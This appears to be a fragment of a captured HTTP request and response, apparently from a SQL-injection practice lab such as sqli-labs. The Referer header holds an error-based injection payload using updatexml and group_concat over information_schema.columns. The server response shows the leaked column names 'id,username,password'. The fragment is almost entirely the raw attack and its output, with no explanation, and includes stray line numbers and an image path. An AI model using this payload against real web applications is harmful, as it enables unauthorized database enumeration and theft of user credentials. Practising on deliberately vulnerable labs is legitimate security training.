 7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(column_name),1) from information_schema.columns
where table_schema="security" and table_name="users"),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(column_name),1) from information_schema.columns
where table_schema="security" and table_name="users"),0x7e),1))#</font>
<br>XPATH syntax error: '~id,username,password~'<br><br><img src="
../images/flag.jpg" /><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52